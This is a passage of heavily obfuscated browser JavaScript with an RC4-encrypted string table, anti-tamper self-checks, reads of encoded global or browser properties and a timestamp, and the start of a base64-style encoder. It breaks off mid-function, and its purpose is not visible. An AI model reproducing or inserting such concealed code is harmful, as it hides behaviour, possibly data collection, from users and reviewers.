76\x45\x77\x73\x4b\x6a\x50\x44\x6d\x73\x4f\x35\x41\x4d\x4b\x78\x45\x79\x2f\x43\x71\x69\x34\x3d','\x4b\x4d\x4f\x71\x53\x73\x4b\x50\x47\x51\x3d\x3d','\x59\x38\x4b\x4a\x57\x6a\x38\x78\x77\x34\x54\x43\x6d\x67\x31\x54\x77\x35\x48\x43\x6f\x4d\x4f\x4d\x77\x72\x38\x3d','\x4a\x63\x4f\x31\x77\x70\x72\x44\x70\x77\x30\x6f','\x49\x63\x4b\x72\x77\x71\x35\x7a\x77\x34\x30\x3d','\x77\x72\x64\x58\x48\x55\x6e\x43\x6a\x30\x4c\x43\x6b\x38\x4b\x63\x66\x42\x31\x57\x65\x68\x45\x6f\x4d\x63\x4b\x6e\x77\x70\x76\x44\x73\x52\x50\x43\x6c\x38\x4f\x49\x4d\x73\x4f\x50\x77\x35\x4d\x36\x44\x4d\x4f\x39\x44\x7a\x58\x44\x68\x52\x7a\x43\x6c\x4d\x4f\x39\x4b\x38\x4f\x78\x77\x34\x58\x44\x68\x4d\x4b\x6b\x77\x72\x6f\x3d','\x4d\x73\x4f\x30\x77\x70\x37\x44\x75\x79\x67\x38\x46\x38\x4f\x66\x4f\x63\x4b\x71\x77\x36\x6a\x44\x6b\x56\x67\x3d','\x66\x57\x59\x79\x77\x72\x64\x32\x77\x71\x45\x3d','\x64\x4d\x4b\x49\x58\x69\x4d\x55','\x55\x53\x2f\x44\x67\x41\x74\x32\x77\x72\x4c\x44\x67\x54\x34\x51\x49\x6c\x77\x69\x77\x72\x41\x34\x64\x63\x4b\x6c\x43\x46\x74\x4e\x62\x47\x5a\x34\x77\x6f\x44\x44\x6e\x55\x72\x44\x6b\x4d\x4f\x6a\x4d\x4d\x4f\x4c\x48\x58\x49\x77\x4f\x73\x4b\x34\x77\x71\x7a\x44\x76\x79\x6a\x43\x75\x51\x4c\x44\x68\x45\x49\x6d\x52\x57\x63\x62\x63\x51\x3d\x3d','\x4f\x4d\x4b\x71\x77\x36\x55\x31\x77\x34\x72\x44\x73\x51\x3d\x3d','\x77\x71\x59\x5a\x77\x37\x2f\x43\x76\x73\x4b\x65\x77\x37\x39\x2b','\x61\x57\x78\x68\x77\x6f\x6e\x43\x68\x54\x49\x34\x77\x35\x4e\x56\x77\x36\x33\x44\x71\x38\x4f\x31\x77\x35\x31\x46\x77\x71\x67\x4b\x50\x38\x4f\x59\x64\x38\x4b\x72\x77\x37\x41\x41\x4c\x73\x4b\x35\x5a\x77\x3d\x3d','\x62\x38\x4f\x36\x56\x73\x4f\x30\x66\x52\x62\x43\x74\x6b\x5a\x45\x52\x4d\x4f\x41\x63\x51\x68\x31\x41\x51\x3d\x3d','\x77\x72\x30\x72\x77\x70\x4c\x43\x74\x41\x73\x3d','\x77\x35\x66\x44\x72\x63\x4b\x69\x55\x4d\x4f\x4b\x77\x70\x7a\x43\x70\x78\x52\x34\x51\x56\x45\x38\x77\x72\x63\x44\x77\x72\x66\x44\x6b\x69\x49\x69\x44\x6b\x6e\x44\x75\x73\x4b\x70\x56\x43\x5a\x32\x77\x70\x38\x46\x77\x71\x58\x44\x71\x32\x6b\x3d','\x55\x6d\x52\x75\x77\x6f\x37\x43\x6a\x77\x3d\x3d','\x52\x53\x74\x79\x77\x34\x6b\x50\x77\x37\x56\x61\x4d\x46\x70\x38\x77\x71\x41\x38\x77\x71\x30\x3d','\x46\x46\x5a\x4c\x77\x72\x63\x76\x77\x72\x6f\x3d','\x77\x72\x67\x55\x77\x37\x7a\x43\x73\x4d\x4b\x51\x77\x37\x42\x35\x5a\x54\x51\x41\x77\x70\x6e\x44\x6d\x44\x34\x34\x77\x6f\x58\x43\x75\x7a\x66\x44\x68\x63\x4b\x4f\x77\x72\x2f\x43\x70\x4d\x4b\x36\x77\x71\x62\x44\x67\x6a\x30\x42\x77\x35\x63\x6b\x77\x35\x49\x76\x77\x36\x4d\x41','\x77\x72\x59\x57\x77\x35\x66\x44\x69\x73\x4f\x66\x77\x72\x72\x43\x6e\x45\x76\x43\x70\x4d\x4b\x44\x57\x51\x7a\x43\x67\x41\x3d\x3d','\x45\x33\x54\x44\x6f\x53\x52\x71\x50\x30\x33\x44\x6b\x51\x3d\x3d','\x43\x4d\x4f\x70\x77\x36\x42\x43\x77\x71\x7a\x43\x74\x6d\x48\x43\x75\x73\x4b\x77\x50\x4d\x4b\x2f\x48\x33\x48\x43\x72\x63\x4b\x70\x77\x72\x59\x54\x77\x6f\x39\x50\x77\x72\x42\x46\x66\x52\x76\x44\x6d\x6b\x6e\x43\x6f\x32\x49\x56','\x48\x51\x31\x34\x4c\x38\x4b\x4a','\x77\x70\x56\x51\x5a\x42\x6a\x44\x6d\x63\x4f\x35\x77\x36\x76\x44\x68\x45\x54\x43\x76\x7a\x76\x44\x70\x6a\x6b\x41\x77\x34\x54\x44\x72\x38\x4b\x4b\x44\x73\x4f\x77\x77\x34\x56\x7a\x77\x35\x6e\x44\x69\x57\x6a\x43\x6c\x6b\x54\x44\x69\x73\x4b\x74\x64\x47\x46\x77\x77\x36\x68\x75\x4e\x38\x4b\x62\x62\x47\x64\x65\x47\x73\x4f\x65\x47\x42\x7a\x44\x68\x38\x4f\x74\x56\x63\x4b\x75\x45\x47\x56\x33\x59\x77\x54\x44\x74\x63\x4b\x54\x5a\x6c\x6b\x66\x63\x45\x4c\x44\x69\x41\x6a\x43\x68\x73\x4f\x6e\x77\x70\x34\x70\x41\x41\x3d\x3d','\x77\x35\x33\x44\x6a\x4d\x4b\x6a\x77\x71\x63\x3d','\x77\x34\x45\x37\x66\x30\x38\x36','\x4f\x73\x4b\x43\x51\x51\x3d\x3d','\x49\x63\x4f\x6f\x77\x70\x34\x3d','\x77\x72\x6f\x4e\x64\x51\x3d\x3d','\x42\x42\x70\x35','\x77\x35\x6e\x44\x67\x38\x4f\x4c','\x55\x79\x70\x79\x77\x35\x6f\x36\x77\x37\x64\x36\x4d\x6b\x74\x56\x77\x71\x51\x6d\x77\x72\x67\x3d','\x45\x46\x52\x4f','\x53\x73\x4b\x72\x77\x37\x38\x3d','\x49\x77\x64\x38','\x42\x32\x35\x5a\x77\x36\x6f\x51\x77\x6f\x4c\x43\x6c\x63\x4b\x48\x41\x38\x4f\x31\x61\x4d\x4b\x45\x77\x6f\x73\x59\x77\x6f\x41\x63\x54\x63\x4b\x71\x77\x35\x56\x50\x77\x36\x6c\x76\x59\x73\x4b\x39\x77\x6f\x76\x43\x76\x38\x4b\x4f\x64\x38\x4f\x54\x65\x63\x4f\x33\x77\x72\x6f\x73\x77\x72\x67\x3d','\x45\x4d\x4b\x7a\x77\x37\x67\x75','\x62\x73\x4f\x48\x77\x72\x74\x44\x42\x73\x4b\x32','\x77\x70\x45\x30\x66\x51\x3d\x3d','\x77\x37\x6a\x44\x6a\x38\x4b\x5a','\x61\x41\x6e\x44\x6b\x68\x4d\x6d\x77\x36\x54\x43\x6e\x6d\x67\x68\x64\x47\x67\x34\x77\x72\x4e\x6f\x4c\x4d\x4b\x6c\x54\x44\x64\x42\x47\x47\x74\x4f\x77\x34\x4c\x43\x67\x6e\x33\x44\x73\x4d\x4b\x75\x61\x38\x4b\x64\x50\x54\x31\x34\x4b\x63\x4f\x39\x77\x35\x66\x43\x6c\x42\x6a\x44\x6a\x43\x54\x44\x6e\x67\x3d\x3d','\x77\x35\x73\x31\x64\x41\x3d\x3d','\x41\x63\x4b\x32\x77\x6f\x41\x3d','\x4f\x47\x35\x53\x64\x67\x3d\x3d','\x59\x4d\x4b\x65\x51\x77\x3d\x3d','\x46\x4d\x4b\x4c\x77\x6f\x77\x3d','\x4c\x58\x66\x44\x70\x51\x3d\x3d','\x50\x63\x4b\x70\x65\x73\x4b\x2b\x48\x73\x4b\x62\x66\x73\x4b\x73\x77\x35\x38\x31\x58\x67\x3d\x3d','\x42\x38\x4f\x4e\x62\x46\x46\x61','\x44\x6b\x72\x44\x74\x51\x68\x43\x4b\x4d\x4f\x4c\x5a\x77\x3d\x3d','\x49\x63\x4b\x74\x77\x71\x42\x38','\x57\x4d\x4b\x39\x50\x47\x6f\x3d','\x59\x73\x4f\x70\x52\x63\x4f\x38\x62\x68\x4c\x43\x68\x30\x56\x54\x42\x38\x4f\x48\x62\x52\x30\x3d','\x4e\x4d\x4b\x2f\x77\x36\x73\x3d','\x77\x71\x55\x48\x77\x36\x6b\x3d','\x56\x4d\x4b\x76\x59\x41\x3d\x3d','\x56\x58\x72\x44\x72\x78\x4a\x54\x49\x4d\x4f\x56\x63\x7a\x51\x47\x4e\x63\x4b\x68\x57\x6c\x45\x54\x77\x34\x50\x43\x72\x63\x4f\x37\x57\x46\x58\x44\x74\x38\x4f\x4e\x4f\x6e\x4e\x64\x5a\x73\x4f\x6a\x5a\x63\x4b\x77\x77\x72\x4e\x6a\x49\x6a\x50\x44\x6e\x41\x3d\x3d','\x4c\x4d\x4b\x6f\x77\x6f\x58\x43\x6a\x51\x3d\x3d','\x41\x78\x68\x6e\x4e\x63\x4b\x63\x77\x70\x55\x53','\x77\x35\x58\x44\x6f\x38\x4b\x7a','\x4b\x73\x4b\x6a\x52\x63\x4f\x74\x46\x73\x4b\x6a','\x77\x35\x4d\x31\x63\x45\x38\x79\x77\x72\x76\x44\x6b\x38\x4f\x72','\x77\x6f\x34\x62\x77\x70\x49\x3d','\x77\x72\x55\x61\x77\x36\x54\x43\x71\x73\x4b\x59\x77\x37\x31\x6f','\x77\x70\x4c\x44\x69\x73\x4f\x70\x77\x70\x49\x37\x4f\x4d\x4b\x51\x59\x63\x4f\x30','\x4a\x4d\x4f\x6f\x77\x70\x58\x44\x75\x67\x59\x33\x46\x77\x3d\x3d','\x4d\x73\x4f\x6b\x51\x51\x3d\x3d','\x53\x54\x74\x4b\x77\x6f\x72\x43\x6b\x4d\x4b\x39\x47\x63\x4b\x77\x77\x37\x30\x3d','\x56\x63\x4b\x6b\x77\x72\x45\x72\x77\x36\x2f\x44\x6e\x69\x44\x44\x6b\x44\x2f\x44\x6a\x4d\x4f\x33\x51\x41\x77\x67\x77\x37\x4e\x71\x64\x44\x73\x3d','\x77\x6f\x66\x43\x71\x4d\x4f\x64\x77\x71\x6f\x3d','\x4c\x33\x35\x56\x53\x73\x4b\x56\x45\x38\x4b\x4a','\x48\x68\x4c\x44\x68\x73\x4f\x53\x57\x38\x4b\x57\x4c\x4d\x4b\x74\x54\x4d\x4b\x62\x4e\x6a\x30\x35\x77\x71\x72\x44\x75\x77\x3d\x3d','\x51\x79\x68\x37\x77\x35\x49\x36','\x77\x37\x76\x44\x6f\x73\x4b\x56\x77\x34\x31\x57\x65\x73\x4b\x33\x77\x6f\x7a\x44\x6a\x43\x4d\x38\x63\x48\x4d\x45\x77\x34\x62\x44\x71\x58\x44\x44\x68\x63\x4f\x6b\x77\x37\x4e\x46\x59\x73\x4f\x31\x77\x72\x62\x43\x6f\x52\x72\x43\x6a\x43\x54\x44\x6b\x73\x4b\x7a\x48\x73\x4b\x44\x64\x38\x4f\x4c\x77\x34\x72\x44\x6a\x68\x34\x37\x53\x48\x2f\x44\x6f\x54\x72\x44\x68\x7a\x59\x51\x47\x63\x4f\x7a\x66\x38\x4f\x2f\x77\x34\x72\x44\x6f\x44\x50\x43\x72\x38\x4f\x31\x47\x68\x58\x43\x6e\x38\x4f\x72\x66\x38\x4f\x54\x5a\x38\x4b\x61\x77\x70\x63\x63','\x4f\x63\x4b\x52\x77\x35\x6b\x3d','\x77\x6f\x66\x44\x6d\x4d\x4b\x58\x47\x78\x50\x44\x69\x38\x4b\x5a\x62\x38\x4f\x68\x47\x4d\x4f\x4f\x77\x37\x50\x43\x6c\x38\x4f\x4b\x47\x6c\x48\x44\x70\x51\x3d\x3d','\x5a\x63\x4b\x4b\x55\x79\x51\x45','\x77\x35\x44\x44\x6a\x4d\x4f\x48\x46\x57\x72\x44\x67\x77\x3d\x3d','\x41\x4d\x4f\x74\x77\x72\x34\x3d','\x47\x73\x4f\x49\x51\x77\x3d\x3d','\x77\x72\x70\x65\x43\x6c\x4c\x43\x71\x56\x63\x3d','\x63\x73\x4b\x56\x58\x67\x3d\x3d','\x52\x44\x4a\x64\x77\x70\x48\x43\x74\x73\x4b\x6f','\x43\x38\x4f\x43\x56\x51\x3d\x3d','\x77\x71\x44\x44\x6a\x73\x4f\x49'];(function(_0x5a9dfb,_0x4d68f1){var _0xc1646d=function(_0x1067cc){while(--_0x1067cc){_0x5a9dfb['\x70\x75\x73\x68'](_0x5a9dfb['\x73\x68\x69\x66\x74']());}};var _0x28b893=function(){var _0x10854f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2f7dc9,_0x59eda1,_0x3f988e,_0x1712a3){_0x1712a3=_0x1712a3||{};var _0x16496a=_0x59eda1+'\x3d'+_0x3f988e;var _0x347559=0x0;for(var _0x347559=0x0,_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];_0x347559<_0x3792f1;_0x347559++){var _0x5e5347=_0x2f7dc9[_0x347559];_0x16496a+='\x3b\x20'+_0x5e5347;var _0x117c94=_0x2f7dc9[_0x5e5347];_0x2f7dc9['\x70\x75\x73\x68'](_0x117c94);_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];if(_0x117c94!==!![]){_0x16496a+='\x3d'+_0x117c94;}}_0x1712a3['\x63\x6f\x6f\x6b\x69\x65']=_0x16496a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x53ae41,_0x24e5f7){_0x53ae41=_0x53ae41||function(_0x3ad896){return _0x3ad896;};var _0x1218ae=_0x53ae41(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24e5f7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xab89fc=function(_0x272e04,_0x2c1c85){_0x272e04(++_0x2c1c85);};_0xab89fc(_0xc1646d,_0x4d68f1);return _0x1218ae?decodeURIComponent(_0x1218ae[0x1]):undefined;}};var _0x38b78b=function(){var _0x4615d1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4615d1['\x74\x65\x73\x74'](_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x38b78b;var _0x445778='';var _0x200ec0=_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x200ec0){_0x10854f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x200ec0){_0x445778=_0x10854f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28b893();}(_0x1c73,0x1c9));var _0x31c7=function(_0x5a9dfb,_0x4d68f1){_0x5a9dfb=_0x5a9dfb-0x0;var _0xc1646d=_0x1c73[_0x5a9dfb];if(_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x31f9cf=function(){return this;};var _0x28b893=_0x31f9cf();var _0x10854f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28b893['\x61\x74\x6f\x62']||(_0x28b893['\x61\x74\x6f\x62']=function(_0x2f7dc9){var _0x59eda1=String(_0x2f7dc9)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f988e=0x0,_0x1712a3,_0x16496a,_0x5f43ff=0x0,_0x347559='';_0x16496a=_0x59eda1['\x63\x68\x61\x72\x41\x74'](_0x5f43ff++);~_0x16496a&&(_0x1712a3=_0x3f988e%0x4?_0x1712a3*0x40+_0x16496a:_0x16496a,_0x3f988e++%0x4)?_0x347559+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1712a3>>(-0x2*_0x3f988e&0x6)):0x0){_0x16496a=_0x10854f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x16496a);}return _0x347559;});}());var _0x3792f1=function(_0x5e5347,_0x117c94){var _0x53ae41=[],_0x24e5f7=0x0,_0x3ad896,_0x1218ae='',_0xab89fc='';_0x5e5347=atob(_0x5e5347);for(var _0x272e04=0x0,_0x2c1c85=_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x272e04<_0x2c1c85;_0x272e04++){_0xab89fc+='\x25'+('\x30\x30'+_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x272e04)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e5347=decodeURIComponent(_0xab89fc);for(var _0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x53ae41[_0x38b78b]=_0x38b78b;}for(_0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b]+_0x117c94['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x38b78b%_0x117c94['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;}_0x38b78b=0x0;_0x24e5f7=0x0;for(var _0x4615d1=0x0;_0x4615d1<_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x4615d1++){_0x38b78b=(_0x38b78b+0x1)%0x100;_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b])%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;_0x1218ae+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4615d1)^_0x53ae41[(_0x53ae41[_0x38b78b]+_0x53ae41[_0x24e5f7])%0x100]);}return _0x1218ae;};_0x31c7['\x72\x63\x34']=_0x3792f1;_0x31c7['\x64\x61\x74\x61']={};_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x445778=_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb];if(_0x445778===undefined){if(_0x31c7['\x6f\x6e\x63\x65']===undefined){var _0x200ec0=function(_0x2e7040){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e7040;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x341680=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x341680['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1d8807){if(!Boolean(~_0x1d8807)){return _0x1d8807;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5ad87d){for(var _0x3712b8=0x0,_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3712b8<_0xae523f;_0x3712b8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5ad87d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x200ec0(_0x31c7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x31c7['\x6f\x6e\x63\x65']=!![];}_0xc1646d=_0x31c7['\x72\x63\x34'](_0xc1646d,_0x4d68f1);_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb]=_0xc1646d;}else{_0xc1646d=_0x445778;}return _0xc1646d;};(function(){var _0x614ffb=function(){var _0x5a9dfb=!![];return function(_0x4d68f1,_0xc1646d){var _0x1067cc=_0x5a9dfb?function(){if(_0xc1646d){var _0x78aa9d=_0xc1646d['\x61\x70\x70\x6c\x79'](_0x4d68f1,arguments);_0xc1646d=null;return _0x78aa9d;}}:function(){};_0x5a9dfb=![];return _0x1067cc;};}();var _0x53c388={'\x7a\x58\x49':function _0x37a32c(_0x5c1b26,_0x21f9fb){return _0x5c1b26(_0x21f9fb);},'\x51\x6d\x47':function _0x206716(_0x2bef6c,_0x4552e3){return _0x2bef6c<_0x4552e3;},'\x4a\x57\x5a':function _0x17d1fd(_0x3bb9f1){return _0x3bb9f1();},'\x42\x72\x70':function _0x17f05c(_0x4d30ab,_0x1e95f1){return _0x4d30ab!==_0x1e95f1;},'\x63\x7a\x46':function _0x4f4c31(_0x296e56,_0x5805b1){return _0x296e56+_0x5805b1;},'\x41\x77\x41':function _0x3602f7(_0x4da40d,_0x47ee67){return _0x4da40d/_0x47ee67;},'\x58\x58\x46':function _0x1b314e(_0xf059bb,_0x39c89b){return _0xf059bb===_0x39c89b;},'\x79\x57\x4b':function _0x32d2a5(_0x18e5ce,_0x51d382){return _0x18e5ce%_0x51d382;},'\x48\x42\x44':function _0x4db145(_0x2e9d59,_0x2c4cd8){return _0x2e9d59(_0x2c4cd8);},'\x4d\x51\x57':function _0x443c20(_0x1a11b7,_0x1ee69b){return _0x1a11b7>_0x1ee69b;},'\x72\x72\x41':function _0xcd5a30(_0x45c166,_0xdcf241){return _0x45c166-_0xdcf241;},'\x4f\x50\x6a':function _0x307946(_0x12c44c){return _0x12c44c();},'\x5a\x4f\x4c':function _0x114bb6(_0x2f7a9b,_0x30696d){return _0x2f7a9b==_0x30696d;},'\x5a\x63\x63':function _0x13abe0(_0x24dd1a,_0x492f2c){return _0x24dd1a(_0x492f2c);},'\x55\x7a\x42':function _0x1291b6(_0x187b3b,_0x47ddca){return _0x187b3b==_0x47ddca;},'\x62\x4a\x57':function _0x190da2(_0x42b545,_0x3d4ac0){return _0x42b545==_0x3d4ac0;},'\x51\x77\x6b':function _0x3ad7d8(_0x5ee9a4,_0x576881){return _0x5ee9a4==_0x576881;},'\x78\x51\x4d':function _0x33bdfc(_0x5d7168,_0x45de7a){return _0x5d7168==_0x45de7a;},'\x69\x52\x70':function _0x527415(_0x22f05f,_0x2a13bb){return _0x22f05f!==_0x2a13bb;},'\x51\x42\x61':function _0x71c581(_0x469954,_0x129f9c){return _0x469954!==_0x129f9c;},'\x67\x48\x6a':function _0x30ff50(_0x5cfaa8,_0x5b24a2){return _0x5cfaa8(_0x5b24a2);},'\x66\x6f\x65':function _0x3016cf(_0xe35dd,_0x5dff6f){return _0xe35dd(_0x5dff6f);},'\x59\x69\x70':function _0xb366b(_0x1fe63d){return _0x1fe63d();},'\x6a\x67\x6d':function _0x94d268(_0x52adf0,_0x12a021){return _0x52adf0<_0x12a021;},'\x57\x52\x43':function _0x1ae73b(_0x40727d,_0x2e9895){return _0x40727d+_0x2e9895;},'\x72\x50\x78':function _0x34af32(_0x350b80,_0x5135a4){return _0x350b80(_0x5135a4);},'\x42\x6f\x4f':function _0x4d7516(_0x21f2cd,_0x51566d){return _0x21f2cd(_0x51566d);},'\x47\x72\x75':function _0x2b53ee(_0x2f0d6f,_0x2b86a1){return _0x2f0d6f+_0x2b86a1;}};var _0x5b7c50=this[_0x31c7('0x0', '\x69\x45\x4f\x23')];var _0x53bbea=_0x5b7c50[_0x31c7('0x1', '\x36\x75\x33\x44')];var _0x22da3b='';var _0x9b5669='';if(_0x53c388[_0x31c7('0x2', '\x39\x37\x5b\x4d')](typeof _0x5b7c50[_0x31c7('0x3', '\x26\x68\x6a\x63')],_0x31c7('0x4', '\x57\x29\x67\x66'))){_0x22da3b=_0x5b7c50[_0x31c7('0x5', '\x21\x5d\x63\x37')];_0x9b5669=_0x22da3b[_0x31c7('0x6', '\x5a\x7a\x5e\x75')];}var _0xf88867=_0x5b7c50[_0x31c7('0x7', '\x5b\x37\x2a\x34')];var _0x16f0a8=_0x5b7c50[_0x31c7('0x8', '\x29\x54\x69\x59')];var _0x1a190c=new _0x5b7c50[_0x31c7('0x9', '\x29\x54\x47\x69')]()[_0x31c7('0xa', '\x28\x70\x49\x42')]();var _0x435a86='';function _0x5ce392(_0x2eed1f){var _0x4c661e={'\x64\x43\x55':function _0x32fe93(_0x376062,_0x5b4339){return _0x376062<_0x5b4339;},'\x47\x6a\x45':function _0x5dffe0(_0x2ca56e,_0x1c8147){return _0x2ca56e&_0x1c8147;},'\x6b\x64\x43':function _0x51b97d(_0x4b0004,_0x396152){return _0x4b0004==_0x396152;},'\x64\x6f\x61':function _0x5585df(_0x31e4dd,_0x2f42ba){return _0x31e4dd>>_0x2f42ba;},'\x55\x49\x73':function _0x197af7(_0x529770,_0x343f7c){return _0x529770<<_0x343f7c;},'\x68\x74\x44':function _0x208309(_0x24b0a5,_0x40eb52){return _0x24b0a5|_0x40eb52;},'\x71\x68\x6c':function _0x196064(_0x169057,_0x5b65a3){return _0x169057<<_0x5b65a3;},'\x4d\x6b\x50':function _0x410a47(_0x3a7391,_0x49b899){return _0x3a7391&_0x49b899;},'\x6a\x43\x59':function _0x35d297(_0x2a6e21,_0x164194){return _0x2a6e21<<_0x164194;},'\x57\x79\x62':function _0xb4b72f(_0x3a284e,_0x6c13be){return _0x3a284e&_0x6c13be;},'\x72\x57\x50':function _0x2f9bdb(_0x42cda4,_0x52125c){return _0x42cda4&_0x52125c;},'\x57\x66\x75':function _0x3127f6(_0x4c534b,_0xaf6bf5){return _0x4c534b|_0xaf6bf5;},'\x45\x49\x66':function _0x49be8b(_0x1715ce,_0xb187d){return _0x1715ce<<_0xb187d;},'\x73\x6b\x54':function _0x2c75ec(_0x16778e,_0x26bdf3){return _0x16778e&_0x26bdf3;},'\x6c\x4f\x51':function _0x4c96ed(_0x143e7d,_0x54314b){return _0x143e7d>>_0x54314b;},'\x4c\x4b\x62':function _0x24129e(_0x7eb34a,_0x3f95a2){return _0x7eb34a&_0x3f95a2;}};var _0x112696=_0x31c7('0xb', '\x72\x65\x66\x32')[_0x31c7('0xc', '\x6b\x4c\x41\x71')]('\x7c'),_0x117b91=0x0;while(!![]){switch(_0x112696[_0x117b91++]){case'\x30':return _0x5992fd;continue;case'\x31':_0x1a4508=0x0;continue;case'\x32':_0x5992fd='';continue;case'\x33':var _0x4cd2d5=_0x31c7('0xd', '\x64\x29\x37\x38');continue;case'\x34':while(_0x4c661e[_0x31c7('0xe', '\x67\x59\x39\x6f')](_0x1a4508,_0x792bde)){var _0x4c7dd0=_0x31c7('0xf', '\x5d\x61\x5e\x29')[_0x31c7('0x10', '\x79\x56\x50\x63')]('\x7c'),_0x39da38=0x0;while(!![]){switch(_0x4c7dd0[_0x39da38++]){case'\x30':_0x5992fd+=_0x4cd2d5[_0x31c7('0x11', '\x5d\x61\x5e\x29')](_0x4c661e[_0x31c7('0x12', '\x21\x5d\x63\x37')](_0x114e87,0x3f));continue;case'\x31':if(_0x4c661e[_0x31c7('0x13', '\x6c\x71\x63\x29')](_0x1a4508,_0x792bde)){_0x5992fd+=_0x4cd2d5[_0x31c7('0x14', '\x47\x6b\x6e\x68')](_0x4c661e[_0x31c7('0x15', 